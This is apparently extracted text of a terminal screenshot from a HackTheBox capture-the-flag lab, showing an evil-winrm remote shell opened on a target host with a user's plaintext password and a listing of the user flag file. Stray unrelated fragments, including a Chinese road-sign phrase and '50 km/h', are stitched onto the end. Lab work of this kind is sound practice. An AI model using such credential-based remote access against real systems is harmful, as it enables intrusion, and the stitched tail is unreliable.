 yw4rf@yw4rf:~/Documents/CTF/HackTheBox/EscapeTwo$ evil-winrm -i 10.10.11.51 -u ryan -p 'WqSZAF6CysDQbGb3'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on thi
s machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\ryan\Desktop> ls
Directory: C:\Users\ryan\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         3/1/2025   3:44 PM             34 user.txt
*Evil-WinRM* PS C:\Users\ryan\Desktop>
P!
請開大燈
50
km/h